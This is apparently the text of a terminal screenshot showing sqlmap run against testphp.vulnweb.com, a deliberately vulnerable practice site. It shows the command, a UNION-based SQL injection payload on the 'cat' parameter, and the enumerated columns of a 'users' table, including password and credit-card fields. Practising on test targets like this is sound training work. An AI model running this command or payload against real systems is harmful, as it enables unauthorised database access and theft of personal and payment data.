 (genmon)XXX 2:24
root@kali: ~
File Actions Edit View Help
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --technique "U" -D acuart -T users --columns
{1.6.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:24:28 /2022-04-07/
[02:24:28] [INFO] resuming back-end DBMS 'mysql'
[02:24:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627a71,0x694f777a6f4e626c57657056545a474a71765344544957767a7157547563706b4b585a4559425165,0x7162767671),NULL,
NULL,NULL,NULL-- -
---
[02:24:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[02:24:29] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
| Column | Type |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |